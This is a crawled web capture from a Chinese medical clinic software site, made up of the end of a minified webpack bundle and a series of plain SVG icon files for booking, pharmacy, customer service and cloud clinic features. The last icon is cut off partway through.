a.O(u)},n=self["webpackChunkbaoda"]=self["webpackChunkbaoda"]||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var n=a.O(void 0,[998],(function(){return a(4335)}));n=a.O(n)})();
//# sourceMappingURL=app.416c789d.js.map

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/b70e376650..svg
body_size: 3942
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>预约挂号</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-821.000000, -1314.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5备份-4" transform="translate(412.000000, 371.000000)">
                    <g id="预约挂号" transform="translate(39.000000, 41.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="50" height="50"></rect>
                        <path d="M41.8,47 L8.20000003,47 C7.08609077,47 6.01780433,46.5585047 5.23015153,45.772638 C4.44249873,44.9867712 4,43.9209072 4,42.8095238 L4,10.3333333 C4,9.22194993 4.44249873,8.15608591 5.23015153,7.37021918 C6.01780433,6.58435245 7.08609077,6.14285713 8.20000003,6.14285714 L12.4,6.14285714 L12.4,4.57142857 C12.4,3.70355254 13.1051515,3 13.975,3 C14.8448485,3 15.55,3.70355254 15.55,4.57142857 L15.55,6.14285714 L19.75,6.14285714 L19.75,4.57142857 C19.75,3.70355254 20.4551515,3 21.325,3 C22.1948485,3 22.9,3.70355254 22.9,4.57142857 L22.9,6.14285714 L27.1,6.14285714 L27.1,4.57142857 C27.1,3.70355254 27.8051515,3 28.675,3 C29.5448485,3 30.25,3.70355254 30.25,4.57142857 L30.25,6.14285714 L34.45,6.14285714 L34.45,4.57142857 C34.45,3.70355254 35.1551515,3 36.025,3 C36.8948485,3 37.6,3.70355254 37.6,4.57142857 L37.6,6.14285714 L41.8,6.14285714 C42.9139092,6.14285713 43.9821957,6.58435245 44.7698485,7.37021918 C45.5575013,8.15608591 46,9.22194993 46,10.3333333 L46,42.8095238 C46,43.9209072 45.5575013,44.9867712 44.7698485,45.772638 C43.9821957,46.5585047 42.9139092,47 41.8,47 Z M9.25000001,43.8571429 L40.75,43.8571429 C41.909798,43.8571429 42.85,42.9190728 42.85,41.7619047 L42.85,20.8095238 L7.15,20.8095238 L7.15,41.7619047 C7.15,42.9190728 8.09020203,43.8571429 9.25000001,43.8571429 L9.25000001,43.8571429 Z M40.75,9.28571429 L37.6,9.28571429 L37.6,10.8571429 C37.6,11.7250189 36.8948485,12.4285714 36.025,12.4285714 C35.1551515,12.4285714 34.45,11.7250189 34.45,10.8571429 L34.45,9.28571429 L30.25,9.28571429 L30.25,10.8571429 C30.25,11.7250189 29.5448485,12.4285714 28.675,12.4285714 C27.8051515,12.4285714 27.1,11.7250189 27.1,10.8571429 L27.1,9.28571429 L22.9,9.28571429 L22.9,10.8571429 C22.9,11.7250189 22.1948485,12.4285714 21.325,12.4285714 C20.4551515,12.4285714 19.75,11.7250189 19.75,10.8571429 L19.75,9.28571429 L15.55,9.28571429 L15.55,10.8571429 C15.55,11.7250189 14.8448485,12.4285714 13.975,12.4285714 C13.1051515,12.4285714 12.4,11.7250189 12.4,10.8571429 L12.4,9.28571429 L9.25000001,9.28571429 C8.09020203,9.28571429 7.15,10.2237843 7.15,11.3809524 L7.15,17.6666667 L42.85,17.6666667 L42.85,11.3809524 C42.85,10.2237843 41.909798,9.28571429 40.75,9.28571429 L40.75,9.28571429 Z" id="形状" fill="#5C8EF3"></path>
                        <path d="M28.6470588,40.46875 C25.1381176,40.46875 22.2941177,36.900875 22.2941177,32.5 C22.2941177,28.099125 25.1381176,24.53125 28.6470588,24.53125 C32.156,24.53125 35,28.099125 35,32.5 C35,36.900875 32.156,40.46875 28.6470588,40.46875 Z M28.6470588,27.71875 C26.8925883,27.71875 25.4705882,29.8596875 25.4705882,32.5 C25.4705882,35.1403125 26.8925883,37.28125 28.6470588,37.28125 C30.4015294,37.28125 31.8235294,35.1403125 31.8235294,32.5 C31.8235294,29.8596875 30.4015294,27.71875 28.6470588,27.71875 Z M18.5882353,41 C17.7110772,41 17,40.2864538 17,39.40625 L17,25.59375 C17,24.7135462 17.7110772,24 18.5882353,24 C19.4653934,24 20.1764706,24.7135462 20.1764706,25.59375 L20.1764706,39.40625 C20.1764706,40.2864538 19.4653934,41 18.5882353,41 Z" id="形状" fill="#EB9E52"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/dc43b69e8c..svg
body_size: 2338
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>药店icon</title>
    <g id="产品中心" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="产品中心-保达云诊所" transform="translate(-806.000000, -256.000000)" fill-rule="nonzero">
            <g id="下拉" transform="translate(780.000000, 71.000000)">
                <g id="药店icon" transform="translate(26.000000, 185.000000)">
                    <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="30" height="30"></rect>
                    <path d="M14,13.25 L14,12.5 L15.875,12.5 L15.875,13.25 C16.375,13.375 16.75,13.625 17,13.875 L17.625,13.5 L18.625,15.125 L18,15.5 C18,15.75 18.125,16 18.125,16.125 C18.125,16.25 18.125,16.625 18,16.75 L18.625,17.125 L17.625,18.75 L17,18.375 C16.625,18.625 16.25,18.875 15.875,19 L15.875,20 L14,20 L14,19.25 C13.5,19.125 13.125,18.875 12.875,18.625 L12.25,19 L11.25,17.375 L11.875,17 C11.875,16.75 11.75,16.5 11.75,16.375 C11.75,16.25 11.75,15.875 11.875,15.75 L11.25,15.125 L12.25,13.5 L12.875,13.875 C13.25,13.625 13.625,13.375 14,13.25 L14,13.25 Z" id="路径" stroke="#7553FB" stroke-linejoin="round"></path>
                    <polygon id="路径" fill="#C5C5C5" points="5.00000001 23.75 2.49999999 23.75 2.49999999 14.375 1.25000001 14.375 10.125 6.24999999 11.875 7.875 6.99999999 12.375 5.00000001 14 5.00000001 21.25 6.24999999 21.25 6.24999999 23.75 5.00000001 23.75"></polygon>
                    <polygon id="路径" fill="#C5C5C5" points="25.125 23.75 23.75 23.75 23.75 21.25 25.125 21.25 25.125 14 23.25 12.375 18.375 7.875 20 6.24999999 28.875 14.375 27.625 14.375 27.625 23.75"></polygon>
                    <path d="M14.9963944,5.22986738 L25.8049238,15.125 L23.375,15.125 L23.375,24.5 L6.87500001,24.5 L6.87500001,15.125 L4.34009769,15.125 L14.9963944,5.22986738 Z" id="路径" stroke="#505050" stroke-width="1.5" stroke-linejoin="round"></path>
                    <path d="M15,17.5 C15.75,17.5 16.25,17 16.25,16.25 C16.25,15.5 15.75,15 15,15 C14.25,15 13.75,15.5 13.75,16.25 C13.75,17 14.25,17.5 15,17.5 L15,17.5 Z" id="路径" fill="#7553FB"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/60870e6bc5..svg
body_size: 7172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="77px" viewBox="0 0 85 77" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>用户icon</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1355.000000, -598.000000)">
            <g id="四个点" transform="translate(370.000000, 569.000000)">
                <g id="编组" transform="translate(923.500000, 31.000000)">
                    <g id="用户icon" transform="translate(63.500000, 0.000000)">
                        <path d="M39.6468885,5 C41.8472088,5 44.822413,5.83726314 46.5656831,8.17982795 C48.22052,10.4151876 49.135496,14.5031581 49.135496,19.6959616 C49.135496,21.6291977 49.8219469,22.9652748 50.2536055,23.6953328 C50.2536055,23.7307725 50.2536055,23.7670982 50.2448497,23.8025379 C50.2273382,24.0072023 50.2098267,24.1232673 50.1914396,24.1852868 C50.1476609,24.2473063 50.0776149,24.3367916 50.0242048,24.4165309 C49.5583988,25.0491297 48.6775703,26.233702 48.2905661,28.0154334 L48.2467873,28.2023779 C47.7275713,30.5892423 47.5866037,31.114636 47.0673876,31.7826746 C46.8730099,32.0413844 46.6795078,32.2283289 46.2925036,32.584498 C45.8170664,33.0390123 45.218173,33.5998457 44.5676207,34.4016691 C44.1797409,34.8827632 43.6867921,35.630541 43.2113548,37.2067221 C42.9215395,38.1777702 42.7280374,39.2285575 42.6396043,40.2527652 C42.3576691,43.6018177 43.1850876,46.7107662 45.0421824,49.2402755 C47.2074796,52.2056932 51.0276139,54.0769099 53.844339,55.1276973 C55.6313878,55.7957358 57.1890359,56.3034096 58.4393572,56.7215982 C61.9600447,57.8884507 62.5326709,58.1560205 63.1044214,58.9215182 C63.6236375,59.6258824 63.9493514,60.9344937 63.9931302,62.5204207 C64.0106417,63.0458144 63.9931302,63.5446283 63.9581071,63.9991426 C61.951289,64.6574352 58.2896339,65.531024 51.8734194,66.2167824 C45.8879879,66.8493812 40.5890074,67 39.8403906,67 C38.9516819,66.9911401 33.1860198,66.6261111 27.0245977,65.9669325 C20.3527153,65.2545943 16.8407835,64.5954157 15.0712462,64.1683672 C15.0362232,63.7670125 15,63.3222441 15,62.85001 C14.9924445,61.6920175 15.1246563,60.0795107 15.7664529,58.8063391 C16.374102,58.3695447 18.0376947,57.5951871 19.7275547,57.1938323 C23.1431732,56.383149 27.0245977,55.1808568 32.262288,51.9124296 C33.7761574,50.9679614 34.9468013,49.7302295 35.7383212,48.2249278 C36.3547261,47.0580754 36.6366613,45.9355226 36.8476749,45.1159793 C36.8739421,45.02738 36.8914537,44.9290348 36.9185965,44.8315756 C37.3056007,43.326274 37.4640798,41.8121124 37.3931582,40.3511103 C37.3056007,38.6677241 36.9098407,37.0826831 36.2225143,35.6482609 C35.281271,33.679585 33.8724707,32.4772929 32.9399832,31.6754694 C32.8252828,31.5780102 32.693071,31.4619452 32.5783706,31.364486 C32.5258361,31.1864014 32.4645459,30.9631313 32.4207671,30.7761868 C32.0862974,29.5030152 31.5749616,27.578639 30.1407695,25.8066535 C29.7712768,25.3521392 29.5865305,25.0491297 29.4893416,24.8799051 C29.6828437,24.3367916 29.9822904,23.4640887 30.1320138,22.2883763 C30.2642256,21.2553088 30.2108155,20.5066449 30.1757925,20.016691 C30.1670368,19.8651862 30.158281,19.7854469 30.158281,19.7136814 C30.158281,15.1446169 31.1704459,10.9583012 32.8603058,8.5271371 C33.6527013,7.38686444 34.6648661,6.50530167 35.8617773,5.89928263 C37.0149097,5.30300952 38.3177655,5 39.6468885,5" id="Fill-3" fill="#F2F2F2"></path>
                        <path d="M39.6360923,0 C35.2348197,0 30.9044496,1.9493457 28.1073461,5.89121879 C25.5406756,9.52376986 24.3291292,14.910027 24.3291292,20.2874716 C24.3291292,21.0145106 24.445232,21.3775895 24.3468548,22.1478101 C24.1775751,23.503187 23.5811078,24.0081486 23.5988335,25.4789705 C23.6165591,26.8255348 24.1421239,28.1809117 25.6036016,29.9531242 C26.9312509,31.5658289 26.6901824,33.9487542 27.9469292,35.392257 C28.9174071,36.5088126 30.3611592,37.2261577 31.0471409,38.6176662 C31.7951623,40.1589888 31.8492254,42.0193273 31.3679747,43.8532281 C30.993964,45.2976121 30.779484,46.5111063 29.185064,47.4945917 C24.2670895,50.5067362 20.783118,51.4452774 18.1818826,52.0568714 C15.8022175,52.6147086 11.8910584,54.0855304 10.7415517,55.9811193 C7.73971717,60.9602347 9.46796557,67.7908759 9.75246184,68.4200951 C11.0003458,71.1660993 37.6224613,73 39.8408232,73 C41.5690716,73 62.3913628,72.388406 69.2343402,68.3751509 C69.5463112,68.1892052 71.3729368,60.4200227 67.9510049,55.8929934 C65.625403,52.8094669 62.738785,52.6684654 55.9941849,50.1965329 C53.668583,49.3461176 50.9335191,47.9546091 49.6953842,46.2899102 C47.1827769,42.9226182 48.8667113,38.7146048 49.0537166,38.4757835 C49.908978,37.4306099 50.7376509,36.952086 51.6638148,35.7738423 C53.0543901,33.9928171 53.3840867,32.3889251 53.9628283,29.7671785 C54.2925249,28.2611063 55.8071796,28.0037786 56.0571109,24.7880632 C56.2884303,21.6966053 54.9519182,21.6604737 54.9519182,20.278659 C54.9519182,14.6800183 53.980554,9.089309 51.2100388,5.42150756 C48.4297746,1.76339997 43.8680851,0 39.6360923,0 Z" id="Stroke-5" stroke="#979797" stroke-width="3"></path>
                        <path d="M22,10 C18.8391801,10 15.7299726,11.3821664 13.7206451,14.1770781 C11.8786132,16.7526953 11.0083199,20.5724371 11.0083199,24.3851893 C11.0083199,24.8997886 11.0910778,25.157525 11.020778,25.7044505 C10.8997557,26.6655018 10.4708381,27.0237118 10.4832963,28.0660155 C10.4966443,29.0209509 10.8739494,29.9820021 11.9231067,31.2383582 C12.876158,32.3820091 12.7035231,34.0717119 13.6058518,35.0956683 C14.3035102,35.8863513 15.3393195,36.3957085 15.8323077,37.3820965 C16.3697895,38.4750738 16.4080539,39.794335 16.0627842,41.0943752 C15.7940433,42.1183316 15.6400957,42.9789093 14.4948324,43.6761083 C10.9629365,45.8113893 8.46151055,46.4780094 6.59367242,46.9113561 C4.8851211,47.3071345 2.07668987,48.3494382 1.25089007,49.6940362 C-0.905266099,53.2237152 0.336103218,58.0674134 0.540773428,58.5129917 C0.795276385,59.066033 2.51628589,59.5666533 4.88779071,60" id="Stroke-7" stroke="#E7E7E7" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M76.1122093,60 C78.4837141,59.5666533 80.2047236,59.066033 80.4592266,58.5138653 C80.6638968,58.0674134 81.9052661,53.2245889 79.7491099,49.6940362 C78.9233101,48.3494382 76.1148789,47.3071345 74.4063276,46.9113561 C72.5384894,46.4780094 70.0370635,45.812263 66.5051676,43.6761083 C65.3599043,42.9789093 65.2059567,42.1183316 64.9372158,41.0943752 C64.5919461,39.794335 64.6302105,38.4750738 65.1676923,37.3820965 C65.6606805,36.3957085 66.6964898,35.887225 67.3941482,35.0956683 C68.2964769,34.0717119 68.123842,32.3820091 69.0768933,31.2383582 C70.1260506,29.9820021 70.5033557,29.0209509 70.5167037,28.0660155 C70.5291619,27.0237118 70.1002443,26.6655018 69.979222,25.7044505 C69.9089222,25.157525 69.9916801,24.9006623 69.9916801,24.3851893 C69.9916801,20.5724371 69.1213868,16.7526953 67.2793549,14.1779517 C65.2700274,11.3821664 62.1608199,10 59,10" id="Stroke-9" stroke="#E5E5E5" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/29bc672f52..svg
body_size: 2536
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="42px" viewBox="0 0 42 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>申请试用</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner2" transform="translate(-1615.000000, -1490.000000)" fill-rule="nonzero">
            <g id="浮动" transform="translate(1439.000000, 1317.000000)">
                <g id="申请试用" transform="translate(157.000000, 164.000000)">
                    <g transform="translate(19.000000, 9.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="42" height="42"></rect>
                        <path d="M10.3828766,14.5291574 C10.3313009,14.2053766 10.0562304,13.9675465 9.72958432,13.9589594 C9.05336954,13.9389021 8.39721199,13.6867543 7.87572432,13.2397648 C6.62358086,12.1624057 6.4774497,10.2684313 7.55480884,9.01628782 C8.62930265,7.76414436 10.5232771,7.6180132 11.7782859,8.69250701 C12.3026388,9.14236176 12.6493422,9.74980893 12.7725508,10.4174278 C12.8327225,10.7383432 13.1106582,10.9732992 13.4373043,10.9732992 L14.1020578,10.9732992 C14.5175288,10.9732992 14.8355789,10.6036733 14.772542,10.1967984 C14.592027,9.02774908 13.9989064,7.95325527 13.0877357,7.17102377 C10.9960544,5.37447011 7.83274457,5.61802204 6.03619091,7.70970334 C4.24250257,9.80138463 4.48318918,12.9646944 6.57487048,14.7612481 C7.48890655,15.5463449 8.64362923,15.9675465 9.82987041,15.9675465 L9.83846636,15.9675465 C10.2453413,15.9675465 10.5547956,15.5979206 10.4917586,15.1967762 L10.3828766,14.5291574 Z" id="路径" fill="#7088FF"></path>
                        <path d="M13.0880859,12.0667969 L38.19375,17.6039062 C38.7802734,17.7310547 39.2232422,18.1986328 39.3175781,18.7933594 C39.4119141,19.3880859 39.1412109,19.9705078 38.6203125,20.278125 L27.8988281,26.6519531 L23.4199219,37.9927734 C23.1984375,38.5546875 22.6652344,38.915625 22.0664063,38.915625 C21.4552734,38.9115234 20.9261719,38.5464844 20.7087891,37.9845703 L11.41875,14.0150391 C11.221875,13.5146484 11.3203125,12.9486328 11.6689453,12.5425781 C12.0175781,12.1324219 12.5630859,11.9519531 13.0880859,12.0667969 Z M14.4535742,14.927802 L22.0745742,34.591802 L25.5735988,25.7336347 L25.8872756,24.9393891 L26.6213038,24.5030158 L35.0755742,19.475802 L14.4535742,14.927802 Z" id="路径" fill="#3075FF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/c6d5e4f1aa..svg
body_size: 2031
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>电话icon</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1421.000000, -30.000000)" fill-rule="nonzero">
            <g id="电话" transform="translate(1421.000000, 29.000000)">
                <g id="电话icon" transform="translate(0.000000, 1.000000)">
                    <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="20" height="20"></rect>
                    <path d="M8.65787109,1.79589844 C9.81589844,2.01304688 10.6514258,4.16265625 10.9568945,5.07675781 C11.7247266,7.37361328 11.2570508,7.88554688 11.1033789,8.05371094 L11.089668,8.06833984 C10.8600977,8.30765625 10.339082,8.57876953 9.01564453,9.14435547 C9.40144531,10.2020703 10.2268945,11.5449414 10.6508008,11.9450977 L10.8340039,11.8543555 C11.9871289,11.2862109 12.7160547,10.9991211 13.212832,11.0886133 C14.7245312,11.3626172 16.3810937,14.7708789 16.3808008,16.0904688 C16.3808008,17.144082 15.2429102,17.89 14.5258008,18.1126758 C13.9000195,18.3070117 13.2707617,18.4018164 12.645918,18.4018164 C9.79509766,18.4018164 7.03875,16.4266797 5.15070313,12.9063086 C2.9221875,8.75083984 3.16880859,4.49652344 5.75037109,2.56041016 C6.59912109,1.92376953 7.74138672,1.62412109 8.65787109,1.79589844 Z M13.230918,1.77527344 C15.1087695,3.38884766 15.6182227,5.49451172 14.733457,7.91597656 C14.5818164,8.33097656 14.1224609,8.54447266 13.7074805,8.39283203 C13.2924805,8.24119141 13.0789844,7.78185547 13.230625,7.36685547 C13.8904883,5.56097656 13.5516211,4.16037109 12.1881641,2.98880859 C11.8530469,2.70085938 11.8148242,2.19578125 12.1027734,1.86068359 C12.3907227,1.52556641 12.8958008,1.48732422 13.2308984,1.77527344 L13.230918,1.77527344 Z" id="电话" fill="#2C2C2C"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/8a73fe6c50..svg
body_size: 2965
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="42px" viewBox="0 0 42 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>客服</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner2" transform="translate(-1615.000000, -1326.000000)" fill-rule="nonzero">
            <g id="浮动" transform="translate(1439.000000, 1317.000000)">
                <g id="在线客服" transform="translate(157.000000, 0.000000)">
                    <g id="客服" transform="translate(19.000000, 9.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="42" height="42"></rect>
                        <path d="M37.1351367,17.9521289 C36.7122656,9.48691406 29.6858789,2.71482422 21.0512695,2.71482422 C12.5015625,2.71482422 5.47517578,9.48691406 5.05189453,17.9525391 C3.69755859,19.1374805 2.76650391,21.1693945 2.76650391,23.2008984 C2.76650391,25.9099805 4.37472656,29.1264258 6.91441406,29.1264258 C9.20021484,29.1264258 9.20021484,26.5867383 9.20021484,23.2008984 C9.20021484,20.0689453 9.20021484,17.5292578 7.67648437,17.2749609 C8.43855469,10.5028711 14.1101953,5.25451172 21.0516797,5.25451172 C27.9086719,5.25451172 33.6652148,10.4183789 34.426875,17.1055664 C32.9031445,17.6133398 32.9031445,19.8991406 32.9031445,23.0310938 C32.9031445,25.3164844 32.9031445,26.9251172 33.3264258,28.0255664 C31.2945117,31.2424219 28.3319531,33.5278125 24.6073242,34.4592773 C23.9297461,33.5282227 22.5754102,32.8510547 20.9671875,32.8510547 C18.6817969,32.8510547 16.8192773,34.0359961 16.8192773,35.3907422 C16.8192773,36.7450781 18.6817969,37.9304297 20.9671875,37.9304297 C23.2525781,37.9304297 25.1150977,36.7450781 25.1150977,35.3907422 C28.7548242,34.4592773 31.9716797,31.92 34.0035937,28.7880469 C34.2574805,29.0419336 34.6807617,29.0419336 35.1885352,29.0419336 C37.7282227,29.0419336 39.3364453,25.8250781 39.3364453,23.1164062 C39.4209375,21.1689844 38.4898828,19.1370703 37.1351367,17.9521289 Z" id="路径" fill="#3075FF"></path>
                        <path d="M19.2736523,22.2694336 C20.2051172,22.2694336 20.8822852,21.5077734 20.8822852,20.6612109 L20.8822852,16.6826953 C20.8822852,15.7512305 20.120625,15.0740625 19.2736523,15.0740625 C18.4270898,15.0740625 17.6654295,15.8357227 17.6654295,16.6826953 L17.6654295,20.6612109 C17.6650195,21.5077734 18.3425977,22.2694336 19.2736523,22.2694336 L19.2736523,22.2694336 Z M28.4160352,20.5763086 L28.4160352,16.5973828 C28.4160352,15.6663281 27.6539648,14.9891602 26.8078125,14.9891602 C25.9616602,14.9891602 25.1991797,15.7512305 25.1991797,16.5973828 L25.1991797,20.5763086 C25.1991797,21.5077734 25.96125,22.1849414 26.8078125,22.1849414 C27.654375,22.1849414 28.4160352,21.5077734 28.4160352,20.5763086 Z" id="形状" fill="#7088FF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/1b9ba3ec02..svg
body_size: 3132
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="76px" height="71px" viewBox="0 0 76 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>医疗icon</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-461.000000, -611.000000)">
            <g id="四个点" transform="translate(370.000000, 569.000000)">
                <g id="编组-4" transform="translate(48.000000, 42.000000)">
                    <g id="医疗icon" transform="translate(43.000000, 0.000000)">
                        <path d="M1,41.5 C1,57.7924001 14.2075999,71 30.5,71 C46.7924001,71 60,57.7924001 60,41.5 C60,25.2075999 46.7924001,12 30.5,12 C14.2075999,12 1,25.2075999 1,41.5 Z" id="路径" fill="#F4F4F4" fill-rule="nonzero"></path>
                        <line x1="27.5" y1="65.5" x2="48.5" y2="65.5" id="直线-2" stroke="#979797" stroke-width="3" stroke-linecap="round"></line>
                        <rect id="矩形" stroke="#979797" stroke-width="3" x="1.5" y="1.5" width="73" height="56" rx="8"></rect>
                        <path d="M38.0555195,15.8029003 C38.3924159,15.1488822 39.0979166,14.6503927 39.9579933,15.3123867 L44.5199669,19.8905136 C45.0669281,20.4887009 45.245285,21.5774018 44.5239304,22.4108761 L41.1787473,25.7886405 L41.1549664,25.7886405 L41.1549664,20.4607855 L35.0670503,20.4607855 L35.0670503,26 L31.4047883,22.2513595 C30.7111781,21.3740181 30.9965492,20.4089426 31.6029627,19.7828399 L35.9469445,15.4679154 C36.6286642,14.8458006 37.5283758,14.8218731 38.0555195,15.8029003 Z M52.1924152,29.9444805 C52.8502492,29.6075841 53.351647,28.9020834 52.6857907,28.0420067 L48.080953,23.4800331 C47.4792756,22.9330719 46.3842227,22.754715 45.5458855,23.4760696 L42,27.0313175 L47.5755439,27.0313175 L47.5755439,33.1707589 L42.176492,33.1707589 L45.7023216,36.5952117 C46.5847818,37.2888219 47.555488,37.0034508 48.1852437,36.3970373 L52.5253434,32.0530555 C53.1550991,31.3752993 53.175155,30.4755877 52.1924152,29.9444805 L52.1924152,29.9444805 Z M23.8031915,29.9444805 C23.1489362,29.6075841 22.650266,28.9020834 23.3125,28.0420067 L27.8922872,23.4800331 C28.4906915,22.9330719 29.5797872,22.754715 30.4135638,23.4760696 L33.7765957,26.8053987 L28.4946809,26.8053987 L28.4946809,32.9448401 L34,32.9448401 L30.2579787,36.5952117 C29.3803191,37.2888219 28.4148936,37.0034508 27.7885638,36.3970373 L23.4720745,32.0490921 C22.8457447,31.3752993 22.8257979,30.4755877 23.8031915,29.9444805 Z M38.0555195,44.1921206 C38.3924159,44.8501946 39.0979166,45.3517753 39.9579933,44.6856761 L44.5199669,40.0791586 C45.0669281,39.4772617 45.245285,38.3818093 44.5239304,37.5431663 L40.9409381,34 L40.9409381,39.541464 L34.8847299,39.541464 L34.8847299,34.124392 L31.4047883,37.7036722 C30.7111781,38.5864543 30.9965492,39.5575146 31.6029627,40.1875 L35.9509079,44.5291829 C36.6247007,45.1591683 37.5283758,45.1792315 38.0555195,44.1921206 Z" id="形状" fill="#3DD1CD" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/f452f00a11..svg
body_size: 2333
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>云icon</title>
    <g id="产品中心" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="产品中心-保达云诊所" transform="translate(-808.000000, -94.000000)" fill="#505050" fill-rule="nonzero">
            <g id="下拉" transform="translate(780.000000, 71.000000)">
                <g id="云icon" transform="translate(28.000000, 23.000000)">
                    <rect id="矩形" opacity="0" x="0" y="0" width="26" height="26"></rect>
                    <path d="M19.5469444,22.3831111 L6.16272221,22.3831111 C2.91055555,22.5261111 0.153833342,20.0777778 0.00722221094,16.9122778 C-0.140833342,13.7475 2.37611111,11.0651667 5.62827779,10.9214444 C5.61961113,7.07561111 8.68111113,3.88338889 12.6244444,3.627 C16.5677778,3.37133334 20.0380556,6.13888889 20.5544444,9.95222221 C23.8781111,10.4505556 26.2448333,13.3596667 25.9805,16.6219444 C25.7161667,19.8849444 22.9110556,22.3975556 19.5476667,22.3831111 L19.5469444,22.3831111 Z M6.94416666,20.2987778 L19.5469444,20.2987778 C21.0773333,20.2987778 22.4914444,19.5043333 23.2562778,18.2151667 C24.0213665,16.9311845 24.0213665,15.3312044 23.2562778,14.0472222 C22.4907222,12.7573333 21.0773333,11.9628889 19.5469444,11.9636111 C19.2631111,11.9636111 18.9908333,11.8538333 18.7900556,11.6581111 C18.5900299,11.4651391 18.4766912,11.1993794 18.4758889,10.9214444 C18.4758889,8.04411111 16.0795556,5.71133334 13.1227778,5.71133334 C10.166,5.71133334 7.76894445,8.04411113 7.76894445,10.9214444 L7.76894445,11.1402778 C10.3003333,11.8422778 12.0473889,14.0905556 12.0517222,16.6522778 C12.0517222,17.0242222 11.8480556,17.3687222 11.5165556,17.5550556 C11.1838305,17.7413156 10.7782251,17.7413156 10.4455,17.5550556 C10.1170606,17.3730668 9.9126413,17.0277639 9.91105555,16.6522778 C9.91105555,14.6423333 8.23911111,13.0108333 6.17355555,13.0050556 C4.10366666,13.0050556 2.42594445,14.638 2.42594445,16.6522778 C2.42594445,18.6658333 4.10366666,20.2995 6.17355555,20.2995 L6.591,20.2995 C6.708,20.28 6.82788889,20.28 6.94488889,20.2995 L6.94416666,20.2987778 Z" id="形状"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/54ab711a7d..svg
body_size: 3380
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="37px" viewBox="0 0 54 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>云诊所</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-402.000000, -1121.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5" transform="translate(0.000000, 165.000000)">
                    <g id="云诊所" transform="translate(32.000000, 54.000000)">
